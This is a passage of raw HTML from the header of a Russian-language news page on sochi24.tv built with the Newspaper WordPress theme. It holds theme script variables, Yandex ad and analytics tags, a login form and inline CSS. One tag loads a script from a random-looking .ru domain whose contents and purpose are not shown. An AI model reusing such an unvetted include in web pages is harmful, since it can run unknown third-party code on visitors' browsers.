td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="2c02ba9c8f";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-68167 single-format-standard cookies-not-set vremya-novostej-sochi-22-04-2024 global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39771";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7955";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media 